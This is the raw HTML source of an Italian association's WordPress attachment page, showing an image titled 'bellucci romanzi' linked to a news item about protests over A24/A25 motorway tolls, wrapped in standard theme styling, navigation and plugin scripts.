ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>        
        <style>
            @media (max-width: 767px) {
                .Hero-content.top-hero{
                    background-color: #1e843b!important;
                }
            }
            .Accordion--default .Accordion-link, .ErrorPage-subtitle, .ErrorPage-title, .Header-language-other a, .Linklist-link, .Linklist a, .Share-revealIcon.is-open, .Skiplinks>li>a {
                color: #1e843b!important;
            }
             .Linklist a, .Linklist-link.Linklist-link--lev2, .Linklist-link.Linklist-link--lev2:hover, .Linklist-link.Linklist-link--lev3, .Linklist a:hover, .Megamenu--default .Megamenu-subnavGroup>li>a, .Treeview--default li[aria-expanded=true] li a, .Treeview--default li[aria-expanded=true] li a:hover, .Treeview--default li[aria-expanded=true] li li a, .Treeview--default li[aria-expanded=true] li li a:hover, .u-color-95 {
                color: #ffffff!important;
            }
            .Offcanvas-content .Linklist a, .Offcanvas-content .Linklist a:hover{
                color: #333333!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li a:hover{
                color: #515151!important;
                background-color: #e5e5e5!important;
            } 
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            } 
            .Header-navbar, #backtotop {
                background-color: #1e843b;
                color: #ffffff;
            }
            .Button--default, .Button--default:focus {
                background-color: #1e843b!important;
                border-color: #1e843b!important;
                color: #ffffff!important;
            }
            .Button--default:hover, .Button--default:active {
                color: #1e843b!important;
                border-color: #1e843b!important;
                background-color: #ffffff!important;
            }
            .Header-search .Form-field{
                border: 1px solid #ffffff;
            }
            .Header-social, .Header-toggleText, .Header-navbar a, .Header-navbar a:visited, .Header-navbar a:hover{
                color: #ffffff;
            }
            .Hamburger-toggle, .Hamburger-toggle:after, .Hamburger-toggle:before{
                background-color: #ffffff;
            }
            .Header-socialIcons [class*=" Icon-"], .Header-socialIcons [class^=Icon-], .Header-socialIcons .fa, .Header-socialIcons .fab {
                color: #1e843b;
                background-color: #ffffff;
            }
            .Header-searchTrigger button {
                background-color: #1e843b;
                color: #ffffff            }
            .u-background-70 {
                background-color: #333333!important;
            }
            .Megamenu--default {
                background-color: #333333;
            }
            .Megamenu-subnav .Megamenu-item>a {
                color: #1e843b!important;
            }
            .ScrollTop, .u-background-95 {
                background-color: #30373d!important;
            }
            .Footer a {
                color: #81d742;
            }
            .Footer-socialIcons [class*=" Icon-"], .Footer-socialIcons [class^=Icon-], .Footer-socialIcons .fa, .Footer-socialIcons .fab {
                color: #fff;
                background-color: #81d742;
            }
            .u-background-compl-80 {
                background-color: #1e843b!important;
            }
            .alert-news, .alert-news p, .alert-news a {
                background-color: #dd3333!important;
            }
            .Linklist-link.Linklist-link--lev1, .Linklist-link.Linklist-link--lev1:hover {
                background-color: #1e843b!important;
                color: #ffffff!important;
            }
            .widget_pdf_mail_print .glyphicon{
                color: #1e843b!important;
            }
            .widget .Treeview--default li[aria-expanded=true] li a, .widget .Treeview--default li[aria-expanded=true] li a:hover, .widget .Linklist-link.Linklist-link--lev2, .widget .Linklist-link.Linklist-link--lev2:hover {
                background-color: #81c784!important;
                color: #ffffff!important;
            }
            .Linklist-link.Linklist-link--lev3, .Linklist-link.Linklist-link--lev3:hover {
                background-color: #a5d6a7!important;
                color: #ffffff!important;
            }
            .welcome-container, .welcome p, .welcome a, .welcome a:visited, .welcome .content {
                background-color: #E8F5E9!important;
                color: #000000!important;
                border-color: #000000!important;
            }
                        .welcome .Icon1::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                                    .welcome .Icon2::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                        
            figcaption{
                color: #555d66!important;
            }
            
            @media (min-width: 768px) {
                .Hero-content.top-hero a {
                    width: 200px;
                }
            }
            
        </style>
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-12161 attachmentid-12161 attachment-jpeg">
    
<div id="cookie-bar" class="CookieBar js-CookieBar u-background-95 u-padding-r-all" aria-hidden="true">
  <p class="u-color-white u-text-r-xs u-lineHeight-m u-padding-r-bottom">Questo sito utilizza cookie tecnici, analytics e di terze parti.
    <br>Proseguendo nella navigazione accetti l’utilizzo dei cookie.<br>
  </p>
  <p>
    <button class="Button Button--default u-text-r-xxs js-cookieBarAccept u-inlineBlock u-margin-r-all">Accetto</button>
    <a href="https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/" class="u-text-r-xs u-color-teal-50">Privacy policy</a>
  </p>
</div>

<ul class="Skiplinks js-fr-bypasslinks u-hiddenPrint">
  <li><a href="#main">Vai al Contenuto</a></li>
  <li><a class="js-fr-offcanvas-open" href="#menu"
    aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">Vai alla navigazione del sito</a></li>
</ul>
    <header class="Header Headroom--fixed js-Headroom u-hiddenPrint">

        <div class="Header-banner ">
          <div class="Header-owner Headroom-hideme ">
            <a href="http://www.uncem.it/"><span>Uncem Nazionale</span></a>
                          <!--div class="Header-languages ">
                <a href="#languages" data-menu-trigger="languages" class="Header-language u-border-none u-zindex-max u-inlineBlock">
                  <span class="u-hiddenVisually">lingua attiva:</span>
                  <span class="">ITA</span>
                  <span class="Icon Icon-expand u-padding-left-xs"></span>
                </a>
                <div id="languages" data-menu class="Dropdown-menu Header-language-other u-jsVisibilityHidden u-nojsDisplayNone">
                  <span class="Icon-drop-down Dropdown-arrow u-color-white"></span>
                  <ul>
                    <li><a href="#1" class="u-padding-r-all"><span lang="en">English</span></a></li>
                    <li><a href="#1" class="u-padding-r-all"><span lang="ar">عربي</span></a></li>
                    <li><a href="#2" class="u-padding-r-all"><span lang="ch">中文网</span></a></li>
                    <li><a href="#3" class="u-padding-r-all"><span lang="de">Deutsch</span></a></li>
                    <li><a href="#8" class="u-padding-r-all"><span lang="es">Español</span></a></li>
                    <li><a href="#4" class="u-padding-r-all"><span lang="fr">Français</span></a></li>
                    <li><a href="#5" class="u-padding-r-all"><span lang="ja">日本語</span></a></li>
                    <li><a href="#6" class="u-padding-r-all"><span lang="pt">Portuguese</span></a></li>
                    <li><a href="#7" class="u-padding-r-all"><span lang="ru">НА РУССКОМ</span></a></li>
                    <li><a href="#10" class="u-padding-r-all"><span lang="uk">УКРАЇНСЬКA</span></a></li>
                    <li><a href="#9" class="u-padding-r-all"><span lang="tr">TÜRKÇE</span></a></li>
                  </ul>
                </div>
            </div-->
          </div>
        </div>

        <div class="Header-navbar ">
            <div class="u-layout-wide Grid Grid--alignMiddle u-layoutCenter" style="position:relative;">
              <div class="Header-toggle Grid-cell">
              <a class="Hamburger-toggleContainer js-fr-offcanvas-open u-nojsDisplayInlineBlock" href="#menu"
                aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">
                <span class="Hamburger-toggle" role="presentation"></span>
                <span class="Header-toggleText" role="presentation">Menu</span>
              </a>
            </div>
            <div class="Header-logo Grid-cell" aria-hidden="true">
              <a href="https://uncemlazio.it" tabindex="-1">
                <img src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
              </a>
            </div>

            <div class="Header-title Grid-cell">
              <h1 class="Header-titleLink">
                <a href="https://uncemlazio.it">
                  Uncem Lazio                </a>
                                <small class="sottotitolo"><a href="#"></a></small>
                              </h1>
            </div>

            <div class="Header-searchTrigger Grid-cell">
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-search "
                title="attiva il form di ricerca" aria-label="attiva il form di ricerca" aria-hidden="false">
              </button>
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-close u-hidden "
                title="disattiva il form di ricerca" aria-label="disattiva il form di ricerca" aria-hidden="true">
              </button>
            </div>

            <div class="Header-utils Grid-cell">
                             <div class="Header-social Headroom-hideme">
                <p>Seguici su</p>
                <ul class="Header-socialIcons">
                  <li><a target="_blank" href="https://www.facebook.com/uncem.lazio" title="Facebook"><span class="Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                                                                                                                          </ul>
              </div>
                              <div class="Header-search" id="header-search">
                <form class="Form" action="https://uncemlazio.it">
        <div class="Form-field Form-field--withPlaceholder Grid u-background-white u-color-grey-30 u-borderRadius-s" role="search">
          <input class="Form-input Form-input--ultraLean Grid-cell u-sizeFill u-text-r-s u-color-black u-text-r-xs u-borderRadius-s" name="s" required id="cerca">
          <label class="Form-label u-color-grey-50 u-text-r-xxs" for="cerca">cerca nel sito</label>
          <button class="Grid-cell u-sizeFit Icon-search Icon--rotated u-color-grey-50 u-padding-all-s u-textWeight-700" title="Avvia la ricerca" aria-label="Avvia la ricerca">
        </button>
        </div>
      </form>

              </div>
            </div>

            

          </div>
        </div>
        <!-- Header-navbar -->

    </header>
    
    <section style="visibility: hidden;" class="Offcanvas Offcanvas--left Offcanvas--modal js-fr-offcanvas u-jsVisibilityHidden u-nojsDisplayNone u-hiddenPrint" id="menu">
	<h2 class="u-hiddenVisually">Menu di navigazione</h2>
  <div class="Offcanvas-content u-background-white">
    <div class="Offcanvas-toggleContainer u-background-70 u-jsHidden">
      <a class="Hamburger-toggleContainer u-block u-color-white u-padding-bottom-xxl u-padding-left-s u-padding-top-xxl js-fr-offcanvas-close"
        aria-controls="menu" aria-label="esci dalla navigazione" title="esci dalla navigazione" href="#">
        <span class="Hamburger-toggle is-active" aria-hidden="true"></span>
      </a>
    </div>
<nav class="menu-menu-principale-container"><ul id="menu-menu-principale" class="Linklist Linklist--padded Treeview Treeview--default js-Treeview u-text-r-xs"><li id="menu-item-12118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12118"><a href="https://uncemlazio.it/">Home</a></li>
<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12063"><a href="#">Uncem Lazio</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://uncemlazio.it/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12062"><a href="https://uncemlazio.it/presidente/">Presidente</a></li>
	<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://uncemlazio.it/uffici/segreteria/">Segreteria</a></li>
</ul>
</li>
<li id="menu-item-11884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11884"><a href="https://uncemlazio.it/uffici/">Uffici e contatti</a></li>
<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://uncemlazio.it/logreener-composing-local-green-energy-transition/">LOGREENER – Composing Local Green Energy Transition</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-11883"><a href="https://uncemlazio.it/notizie-informazioni/">Notizie e informazioni</a>
<ul class="sub-menu">
	<li id="menu-item-11958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11958"><a href="https://uncemlazio.it/category/news-dal-territorio/">News dal territorio</a></li>
	<li id="menu-item-11957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11957"><a href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11959"><a href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a></li>
</ul>
</li>
<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://uncemlazio.it/adesione-allunione-nazionale-comuni-comunita-enti-montani-uncem/">Iscriviti a UNCEM</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="http://www.uncem.it/index.php">Uncem Nazionale</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12114"><a href="https://uncemlazio.it/contatta-luncem-lazio/">Contatta l’Uncem Lazio</a></li>
</ul></nav>  </div>
</section>
    <div id="main">
        
    <section>
        <p class="u-md-hidden u-lg-hidden u-padding-r-all u-text-m u-background-grey-20">
            <span class="Icon-list u-text-r-xl u-alignMiddle u-padding-r-right" aria-hidden="true"></span>
            <a href="#subnav" class="js-scrollTo u-text-r-s u-textClean u-color-grey-50 u-alignMiddle">Esplora contenuti correlati</a>
        </p>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
            <nav aria-label="sei qui:" role="navigation">
                <ul class="Breadcrumb">
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it">Home</a></li>
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/notizie">Notizie</a></li>
                                        <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/">Ottimo risultato dalla manifestazione presso il Mit contro il &#8220;caro pedaggi A24/A25&#8221;. Bellucci: &#8220;Un successo ottenuto dall&#8217;unità delle rappresentanze territoriali e di categoria&#8221;</a></li><li class="Breadcrumb-item">bellucci romanzi</li>
                </ul>
            </nav>
                </div></div></div>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12 u-padding-bottom-xxl">
                    
                                            <article class="Prose u-layout-prose">
                            <h1 class="u-text-h2">
                                bellucci romanzi                            </h1>
                            <p class="u-padding-r-top">
                                <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">19 Settembre 2018</span>
                            </p>
                            <p class="attachment"><a href='https://uncemlazio.it/wp-content/uploads/2018/09/bellucci-romanzi-e1586609658299.jpg'><img decoding="async" width="300" height="135" src="https://uncemlazio.it/wp-content/uploads/2018/09/bellucci-romanzi-e1586609658299-300x135.jpg" class="attachment-medium size-medium" alt="" srcset="https://uncemlazio.it/wp-content/uploads/2018/09/bellucci-romanzi-e1586609658299-300x135.jpg 300w, https://uncemlazio.it/wp-content/uploads/2018/09/bellucci-romanzi-e1586609658299-768x344.jpg 768w, https://uncemlazio.it/wp-content/uploads/2018/09/bellucci-romanzi-e1586609658299-1024x459.jpg 1024w, https://uncemlazio.it/wp-content/uploads/2018/09/bellucci-romanzi-e1586609658299-1536x689.jpg 1536w, https://uncemlazio.it/wp-content/uploads/2018/09/bellucci-romanzi-e1586609658299.jpg 1588w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                            <div class="clearfix"></div>
                            




                            <div class="u-margin-top-m u-text-h5">Condividi:</div><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/" data-a2a-title="bellucci romanzi"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Funcemlazio.it%2Fottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria%2Fbellucci-romanzi%2F&amp;linkname=bellucci%20romanzi" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Funcemlazio.it%2Fottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria%2Fbellucci-romanzi%2F&amp;linkname=bellucci%20romanzi" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Funcemlazio.it%2Fottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria%2Fbellucci-romanzi%2F&amp;linkname=bellucci%20romanzi" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Funcemlazio.it%2Fottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria%2Fbellucci-romanzi%2F&amp;linkname=bellucci%20romanzi" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Funcemlazio.it%2Fottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria%2Fbellucci-romanzi%2F&amp;linkname=bellucci%20romanzi" title="Email" rel="nofollow noopener" target="_blank"></a></div>                        </article>
                                    </div>
                <div class="Grid-cell u-sizeFull u-md-size3of12 u-lg-size3of12" id="subnav">
                                    </div>
            </div>
        </div>
    </section>

</div>

<div class="u-background-95 footer">
    <div class="u-layout-wide u-layoutCenter u-layout-r-withGutter u-hiddenPrint">
      <footer class="Footer u-background-95">

  <div class="u-cf">
    <img class="Footer-logo" src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
    <p class="Footer-siteName">
      Uncem Lazio    </p>
  </div>

  <div class="Grid Grid--withGutter">
    

            <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
            <h2 class="Footer-blockTitle">Organi</h2><ul><li><a href='https://uncemlazio.it/presidente/'>Presidente</a></li><li><a href='https://uncemlazio.it/chi-siamo/'>Chi siamo</a></li>            </ul>
          </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Indirizzo</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          Via dei Prefetti 41<br>
          00186 Roma (RM)<br>
        </address>              </div>
            </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Recapiti</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          PEC: uncem.lazio@legalmail.it<br>
          Mail: info@uncemlazio.it<br>
        </address>              </div>
            </div>
                <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
          <h2 class="Footer-blockTitle">Seguici Su</h2>
          <div class="Footer-subBlock">
              <ul class="Footer-socialIcons">
                <li><a target="_blank" href="https://www.facebook.com/uncem.lazio"><span class="Icon Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                		                                                                              </ul>
          </div>
        </div>
        
  </div>
          
  <div class="Grid Grid--withGutter Footer-links-container">
      <div class="Grid-cell u-sizeFull u-md-size10of12 u-lg-size10of12">
          <ul id="menu-footer" class="Footer-links u-cf"><li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://uncemlazio.it/privacy/">Privacy</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079"><a href="https://uncemlazio.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11961"><a href="http://yesicode.it/">Sito web a cura di Yes I Code</a></li>
</ul>      </div>
      <div class="Grid-cell u-sizeFull u-md-size2of12 u-lg-size2of12">
          <a href="http://yesicode.it/" target="_blank"><img class="footer-logo2" src="https://uncemlazio.it/wp-content/uploads/2017/10/yesicode_logo_white-270x66.png" /></a>
      </div>
  </div>

  

</footer>

    </div>
  </div>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//uncemlazio.it/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1600430768' type='text/css' media='all' />
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uncemlazio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="agid-iwt-js-before">
/* <![CDATA[ */
__PUBLIC_PATH__ = 'https://uncemlazio.it/wp-content/themes/agid/build/'
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/IWT.min.js?ver=6.7.4" id="agid-iwt-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4" id="agid-script-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<div id="backtotop" style="background-image: url('https://uncemlazio.it/wp-content/uploads/2017/10/arrow-50x50.png');"></div>
</body>
</html>
